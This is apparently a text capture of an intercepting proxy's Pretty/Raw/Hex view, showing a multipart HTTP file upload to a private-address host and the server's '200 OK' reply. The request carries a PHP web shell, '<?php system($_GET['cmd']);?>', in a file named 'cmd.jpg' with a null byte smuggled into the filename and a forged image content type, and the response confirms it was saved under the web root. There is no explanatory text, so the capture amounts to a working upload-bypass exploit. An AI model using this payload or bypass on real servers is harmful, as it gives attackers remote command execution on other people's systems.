 Pretty Raw Hex \n
0000190 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c 3b application/xml;
00001a0 71 3d 30 2e 39 2c 69 6d 61 67 65 2f 61 76 69 66 q=0.9,image/avif
00001b0 2c 69 6d 61 67 65 2f 77 65 62 70 2c 69 6d 61 67 ,image/webp,imag
00001c0 65 2f 61 70 6e 67 2c 2a 2f 2a 3b 71 3d 30 2e 38 e/apng,*/*;q=0.8
00001d0 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 73 69 67 ,application/sig
00001e0 6e 65 64 2d 65 78 63 68 61 6e 67 65 3b 76 3d 62 ned-exchange;v=b
00001f0 33 3b 71 3d 30 2e 37 0d 0a 52 65 66 65 72 65 72 3;q=0.7 Referer
0000200 3a 20 68 74 74 70 3a 2f 2f 31 30 2e 39 2e 37 35 : http://10.9.75
0000210 2e 33 3a 38 30 38 30 2f 0d 0a 41 63 63 65 70 74 .3:8080/ Accept
0000220 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c -Encoding: gzip,
0000230 20 64 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 deflate Accept
0000240 2d 4c 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e -Language: zh-CN
0000250 2c 7a 68 3b 71 3d 30 2e 39 0d 0a 43 6f 6f 6b 69 ,zh;q=0.9 Cooki
0000260 65 3a 20 45 43 53 5b 76 69 73 69 74 5f 74 69 6d e: ECS[visit_tim
0000270 65 73 5d 3d 31 0d 0a 43 6f 6e 6e 65 63 74 69 6f es]=1 Connectio
0000280 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 2d 2d 2d 2d n: close ----
0000290 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e --WebKitFormBoun
00002a0 64 61 72 79 65 64 58 58 54 4c 42 6a 30 79 64 72 daryedXXTLBj0ydr
00002b0 78 5a 79 64 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 xZyd Content-Di
00002c0 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
00002d0 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 data; name="file
00002e0 5f 75 70 6c 6f 61 64 22 3b 20 66 69 6c 65 6e 61 _upload"; filena
00002f0 6d 65 3d 22 63 6d 64 2e 6a 70 67 20 00 22 0d 0a me="cmd.jpg "
0000300 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d Content-Type: im
0000310 61 67 65 2f 70 6e 67 0d 0a 0d 0a 3c 3f 70 68 70 age/png <?php
0000320 20 73 79 73 74 65 6d 28 24 5f 47 45 54 5b 27 63 system($_GET['c
0000330 6d 64 27 5d 29 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d md']);?> ------
0000340 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 WebKitFormBounda
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Thu, 21 Dec 2023 03:11:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 62
8
9 File uploaded successfully: /var/www/html/uploadfiles/cmd.jpg